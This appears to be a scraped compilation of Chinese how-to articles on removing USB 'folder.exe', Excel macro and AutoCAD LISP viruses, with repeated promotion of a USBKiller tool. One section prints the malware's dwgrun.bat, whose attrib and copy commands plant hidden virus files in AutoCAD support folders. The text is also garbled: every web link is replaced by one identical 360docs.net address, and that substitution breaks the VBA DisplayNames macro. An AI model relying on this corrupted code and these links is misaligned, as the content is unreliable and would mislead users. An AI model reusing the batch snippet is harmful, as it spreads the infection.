U盘中exe文件夹病毒怎么办 当你使用U盘时发现你的U盘下面文件夹的后缀名都变成了.EXE,那恭喜你,你的U盘中了文件夹.EXE 病毒。 这个毒虽然是小毒,但是通常的杀毒软件和safe360都杀不掉,怎么办。如果不清除这个病毒,当你点了中病毒的文件夹,又会感染其他的电脑。后来我问了朋友U盘中了文件夹.exe病毒应该用什么杀毒软件,朋友说那些文印店、照相馆他们都用文件夹.exe专杀-U盘杀毒专家。 于是我下载了U盘杀毒专家USBkiller,并小小研究了一下,下面我展示一下我的研究成果,如何用U盘杀毒清除文件夹.exe病毒。 怎样使用U盘杀毒专家(USBKiller)清除电脑中的文件夹.exe病毒呢?请参照以下步骤操作: 1. 首先确保您已经正确安装了正版的U盘杀毒专家(USBKiller),有关该下载过程,可以参考以下教程:查看如何安装U盘杀毒专家单机版 2. 将U盘等可移动存储器插入USB接口,双击打开U盘杀毒专家(USBKiller),此时会出现如下界面:
3. 选择需要扫描的对象,然后点击“开始扫描”: U盘杀毒专家(USBkiller)开始对您的电脑进行查杀病毒,等待片刻,您就可以清除病毒。 4. 扫描结束,会在任务栏里面列出查杀到的文件夹.exe病毒,并且会列出处理的结果。 5. 此时,查杀到的文件夹.EXE病毒已经完全被杀掉了,再次打开U盘,我们可以正常打开文件夹,而且清楚的看到我们的磁盘上的文件夹后面的.exe后缀名都已经消失了。 利用U盘杀毒专家(USBKiller)这个文件夹.exe病毒专杀,我们可以轻松的将U盘中的文件夹.exe病毒进行剿灭。 到这里了解更多关于U盘杀毒专家(USBKiller)的信息: https://www.360docs.net/doc/f710744466.html,
怎样查杀Excel宏病毒
怎样查杀Excel宏病毒“Starup”、“results” 最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒) 大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了! 大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图: 大家检查自己是否中毒的方法3:存盘是出现以下提示: 手动删除病毒方法一: 1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。例如win7 中的位置: C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下) 2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。 【大家也可参考百度指导方案:https://www.360docs.net/doc/f710744466.html,/question/408814883.html】使用专杀工具删除、防治病毒方法二: 宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7) 推荐使用! 下载介绍页面:https://www.360docs.net/doc/f710744466.html,/thread-22450603-1-1.html
CAD病毒acaddoc
天正CAD产生的acaddoc.lsp病毒怎么解决 ①、关闭CAD(一定要先关闭正在运行的CAD程序)。 ②、进入安全模式(重要前提!!!),按F3键打开XP系统的文件搜索窗口,搜索并删除acad.lsp、acadappp.lsp、acadapp.lsp acadapq.lsp 、acaddoc.lsp 这5个文件。 注意:“搜索范围”一定要选择“本机硬盘驱动器...”,并勾选“搜索选项”中的“高级选项”,将其下的“搜索子文件夹”项勾选上,否则不能将这3个文件全部搜索清除干净。 ③、复制下面的代码在CAD命令行运行,以恢复被修改的系统变量默认值: (setvar "zoomfactor" 40)(setvar"mbuttonpan" 1)(setvar"HIGHLIGHT" 1)(setvar "fillmode" 1) ④用记事本打开CAD下的“acad.mnl”文件,将文件最后一行代码(load "acadappp")删去。(错误: LOAD 失败: "acadapq")的根源。(如“acad.mnl”文件中无此行代码可忽略此操作) 附:“acad.mnl”文件可能在下面的目录中, C:\Documents and Settings\×××\Application Data\Autodesk\AutoCAD 200×\R×.×\chs\Support 其中×××是你登录系统时的用户名,200×和R×.×分别是CAD的版本和版本代号。(注意:目录C:\Documents and Settings\是系统隐藏文件夹) acaddoc.lsp病毒有效的方法。 1:查找acaddoc.lsp,把高级选项打开,把隐藏的也搜索出来删除。 2.查找acadapq.lsp删除。
手动删除EXCEL宏病毒方法
通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。 一、移除EXCEL表中宏病毒代码的模块 在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。 二、删除EXCEL表中宏病毒代码 虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双 击”ThisWorkbook”后,发现依然有宏病毒代码。 将这些代码清除掉,并保存关闭退出EXCEL表。 三、让隐含的4.0宏表函数现身 当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。下面介绍如何让其现身: 1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块: 2.将如下代码复制到模块中: Sub DisplayNames() Sheets(1).Visible = xlSheetVisible Dim Na As Name For Each Na In https://www.360docs.net/doc/f710744466.html,s Na.Visible = True
Next End Sub 说明: (1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。 (2)剩下的一段代码表示将包含宏表函数的名称显示出来 然后点“运行”按钮运行宏代码,如下图: 3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下: 4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。 5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。 以上操作完成后,保存关闭EXCEL表格,下次再打开就再也不会提示存在宏了。 说明:以上操作及截图是在EXCEL2010下的,EXCEL2003的原理及方法是一样的,只是在执行第三步第3点调出名称管理器时的位置不一样。在(插入→名称→定义)中。
office宏病毒的解决方法
最近公司内宏病毒泛滥,尤其是WORD、EXCEL文件中的宏病毒在公司办公电脑上互相感染,影响了办公效率,给我们的日常办公造成了困扰。 经过测试,现在找到了一个比较有效的远离宏病毒的方法,即“删除OFFICE中的VBA”,操作步骤如下: 1、点开始—>控制面板->打开“添加删除程序“并找到“Microsoft office professional Edition2003” 2、单击按钮,出现OFFICE安装界面。
3、选择“添加或删除功能”,然后单击“下一步”。 4、在“选择应用程序的高级自定义”前打上勾,并单击“下一步”。
5、选择office共享功能下的“Visual Basic for Applications”项,下拉它前面的三角,选择“不安装”。此时它的前面就变成了一个红叉号,然后单击“更新”按钮。 7、显示出“Microsoft office 2003已被成功地更新”,单击“确定”
8、提示“重新启动计算机后,生效……”,单击按钮“是”,重新启动计算机,Office中的VBA已删除。 9、分别打开WORD、EXCEL,选择菜单栏中的“工具”-->宏-->安全性 选择安全级为“非常高”。
可靠发行商下面的“信任所有安装的加载项和模板”、“信任对于Visual Basic 项目的访问”这两项都不要选中。 (备注:第9项有的电脑不需要设置。) 删除了VBA后新建的文件,不会含有宏病毒了,但是原来的文件中有可能含有宏病毒。原文件的除毒方法: 1、打开文件时,如果提示“此工作簿已丢失了其VBA项目……”并且文件的标题上方显示着“只读” 2、点文件“另存为”
CAD中lsp病毒处理办法
acaddoc病毒处理办法2011 前言:下文第1、2、3段无实质内容,可略过不读。 一病毒简介: 最近公司里流传一种cad病毒。该病毒可被卡巴斯基和360杀毒软件查出。卡巴斯基查出病毒名为Virus.ALS.Pasdoc.a,360杀毒软件查出病毒名为Trojan.Script.29327。遗憾的是,卡巴斯基和360杀毒软件均不能将其彻底清除。 二中毒症状: 机器中毒后,运行CAD时,每打开一个dwg文件,均在dwg文件所在目录下生成一个acaddoc.lsp的文件。由于每次开图,病毒程序均进行一次病毒传播复制过程,因此使得CAD 开图时速度变慢。 用记事本查看CAD安装路径下的support目录下的任一*.lsp文件,如文件末尾含有与附件1相同的代码,则可判定为中毒。 三传播机理: 通过分析病毒的源代码,初步了解其传播机理如下: 如机器已中毒,CAD新打开dwg文件时,病毒程序自动加载。并搜索CAD工作目录下的acad.mnl文件,感染同一目录下的*.mnl文件,搜索acad的support目录,并感染该目录下的所有*.lsp文件。同时病毒在当前打开的dwg文件所在目录下生成acaddoc.lsp文件,以利于下次传播。 如本机未中毒,而新打开的dwg文件所在目录下有acaddoc.lsp文件,则病毒将感染上述目录下的*.mnl与*.lsp文件。 该病毒的最终目的是调用acadapq 与 acadappp 两个非法程序。至于这两个程序会干什么,暂未深入研究。 四清除步骤: 1.退出CAD。 2.全盘搜索acadapq.*、、acadappp.*、acaddoc.* 文件,然后彻底删除上述文件。注 意查找前在文件夹选项中设置“显示所有文件与文件夹”以及取消“隐藏受保护的 操作系统文件”。搜索时选择“查找所有文件及文件夹”,然后在“高级选项”里勾 选“搜索系统文件夹”“搜索隐藏的文件和文件夹”“搜索子文件夹”。 如果搜出的文件无法删除,则先清空回收站,再搜索删除。 注:探索者目录下有个AcadDoc.lsp(注意大小写)不是病毒文件,谨防误删。 3.查看C盘根目录下是否有boot.dat文件,如有,则将其删除。 4.进入C:\Documents and Settings\用户名\Application Data\Autodesk\AutoCAD 2006(或AutoCAD2004)\R16.2\chs\Support目录,用记事本打开该目录下的所有
StartUp.xls宏病毒清除方法及步骤
StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件 StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。)第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
文件夹exe病毒
文件夹exe病毒 人们经常会使用手机内存卡连接到电脑下载MP3和电影,这样手机就可以听歌和看电影。这时候手机内存卡的作用就像U盘。不过当我们使用手机内存卡时,打不开文件夹,发现文件夹后缀名是.EXE。这个就中了文件.EXE病毒。 这时该如何处理,处理一共有两种方法: 1.用杀毒软件自动处理 2.手动处理。 我建议大家用杀毒软件自动处理,因为用杀毒软件比较快,也很方便。手动处理比较繁杂,需要的时间也比较多。 下面我教大家如何用文件夹.exe病毒专杀工具-U盘杀毒专家清除文件.EXE病毒。 1. 首先确保您的个人电脑已经正确安装了正版的U盘杀毒专家(USBKiller),您可以免费下载这款文件夹.exe病毒专杀工具:https://www.360docs.net/doc/f710744466.html, 2. 把中了文件夹.EXE病毒的U盘插入USB接口,打开U盘杀毒专家(USBKiller),此时U盘杀毒专家会出现如下界面:
3. 选择需要扫描的设备。一共包括本地磁盘或者内存或者移动磁盘,然后点击“开始扫描”: U盘杀毒专家(USBkiller)开始对您的电脑进行全盘查杀病毒,等待一会,就可以对病毒进行强烈清除。 4. 扫描结束,会在任务栏里面展示出刚刚查杀到的文件夹.exe病毒,并且告诉你处理的结果 5.杀完毒以后还要修复文件夹的被隐藏属性,首先在主界面用鼠标左键单击“修复系统”,然后再单击“全选”,最后单击按钮开“开始修复”就能还原原来的文件夹属性。 利用U盘杀毒专家(USBKiller)这个文件夹.exe病毒专杀强大的清除病毒能力,我们将不必在为文件夹.EXE 病毒烦恼。 到这里了解更多关于U盘杀毒专家(USBKiller)的信息: https://www.360docs.net/doc/f710744466.html,
excel宏病毒解决方法
打开EXCEL时无法找到startup.xls文件的解决方法 平时打开excel时是否会发现无法找到startup.xls的情况,这是怎么回事呢,是不是中病毒了呢?本教程为大家介绍一下解决方法。 Q:在使用excel时,出现无法找到startup.xls,是怎么回事?如下图的对话框:“无法找到"Start Up.xls".请检查文件名的拼写,并检查文件位置是否正确.如果您正试图从" 文件"菜单上最近使用的文件列表中打开文件,请确认文件未被重命名、移动或删除"”。 A:出现无法找到startup.xls提示,是中了StartUp.xls宏病毒的原因。特别是经常下载各种excel附件,中StartUp.xls宏病毒也很正常。 下面提供一个宏病毒专杀工具,解决无法找到startup.xls一类的问题。 使用方法如下介绍: 第一,清除宏病毒文件(如果已中毒此步必须,如果没有中毒此步可略过) 在电脑上搜搜索xlstart文件夹,开始---搜索文件或文件夹--输入xlstart搜索,找到后把文件夹中的文件全删除了(这些都是自启动文件,一般不需要。但这是病毒文件的必经之地),还有一个隐藏的xlstart文件夹,它的路径是C:Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART ,也打开看看有没有excel文件,有的就删除掉。 顺便看下C:Documents and Settings\Administrator\Application Data\Microsoft\Excel 目录下有没有excel表格文件,有的话也删除(一般情况下都是在这个目录文件夹下)。 XLSTART文件夹不要删除。 第二,直接打开"宏病毒免疫工具v4.0"文件,单击“安装&升级”按钮即可。 通过上面介绍的方法,就能解决无法找到startup.xls一类的宏病毒问题。
CAD病毒专杀工具
CAD病毒专杀工具(acad.lsp病毒) 解决方法: 1.清除注册表的启动记录SOFT\MICRO..\WINdows\curvver\Run\dwgrun 2.在运行栏内输入msconfig 在启动项将dwgrun.exe删除 3.清除SYSTEM或SYSTEM32内的winsys.ini 和winfas.ini文件(安全模式) 4.搜索所有盘符内的"acad.sys"、"acad.fas或acad.ini"找到并删除或改名 5.打开CAD进入配置选项卡,把启动时加载acad.lsp项取消后重启!! 6.查找并删除"dwgrun.bat"文件 dwgrun.bat内容: attrib -r +h "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.sys" copy "C:\WINDOWS\winsys.ini" "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.sys" attrib -r +h "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.fas" copy "C:\WINDOWS\winfas.ini" "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.fas" 1.是中病毒了,我的也有这种情况,我把电脑里的acad.sys和acad.fas两个文件全搜出来删掉就好了 2.https://www.360docs.net/doc/f710744466.html,/forum/detail1096784_1.html 3.估计中了acad.lsp的“病毒”!试试搜索acad.lsp并改名; 4.或搜acad.lsp和acadapp.lsp删掉之。 如果还是不行看下面 我介绍下我是怎么删掉的: 1、前面要删除前文件记得进入到安全模式,找不到的就不用了。(进入安全模式办法:开机时按F8就可以看到第一选项就是了.‘有点多嘴了’) 2、重启后发现还是不可以用,郁闷了。 3、一怒下删掉了CAD(包括插件还有看图软件,这步可能是不用。)。。不过记得到安装目录下看下是否干净没有直接手动删除,否者怕等下要安装不了,然后重启看下之前删除的dwgrun.bat(这个可能就是病毒)文件还在不在,在的话代表病毒没清除干净。(顺便提下,有的人说软件安装不了,一般是和注册表有关系,因为并不是所有的卸载都是可以完全清除干净的,要有2、3个月清理下注册表的习惯,至于用什么清看个人了,本人习惯用优化大师) 4、安装CAD。。打开之前的图纸,,嘿嘿搞定了(*^__^*) 嘻嘻…… 这个病毒传染能力很强,打开过的DWG图纸都中标了,记得到之前的图纸目录看下,删掉里面除DWG以外的未知文件
CAD病毒查杀方法教程怎么手动杀毒
CAD病毒查杀方法教程怎么手动杀毒 病毒无处不在,随时入侵我们电脑,CAD也一样,那CAD文件病毒怎么清除?本文就来教大家使用手动设置查杀CAD病毒的方法,具体步骤请看下文。 CAD病毒查杀方法介绍: 手动查杀CAD病毒: 1、关闭CAD(一定要先关闭正在运行的CAD程序)。 2、搜索并删除acad.lsp、acadappp.lsp和acadapp.lsp这3个文件。 3、复制下面的代码在CAD命令行运行,以恢复被修改的系统变量默认值: 01(setvar "zoomfactor" 40) 02(setvar"mbuttonpan" 1) 03(setvar"HIGHLIGHT" 1) 04(setvar "fillmode" 1) 复制代码 4、用记事本打开CAD下的“acad.mnl”文件,将文件最后一行代码(load "acadappp")删去。(如"acad.mnl"文件中无此行代码可忽略此操作)
附:"acad.mnl"文件可能在下面的目录中, C:\Documents and Settings\×××\Application Data\Autodesk\AutoCAD 200×\R×.×\chs\Support 其中×××是你登录系统时的用户名,200×和R×.×分别是CAD的版本和版本代号。(注意:目录C:\Documents and Settings\是系统隐藏文件夹) 补充:CAD使用小技巧 1、文字镜像如何设置转动与不转动 A、在镜像前,输入MIRRTEXT指令 B、输入新值0 代表不转动;输入新值1代表转动 C、MIRRTEXT指令完成后,输入MI镜像指令就OK了 2、CAD的版本转换 A、CAD高版本可以打开所有低版本的图纸 B、CAD低版本不可以打开高版本的图纸 C、高版本转成低版本的方法,直接点击另存为,将文件类型可以改成任意的低版本 D、将低版本转换成高版本,就比较复杂了,需要第三方软件,也就是版本转换器。 3、CAD默认保存文件为低版本 A、在绘图界面输入OP
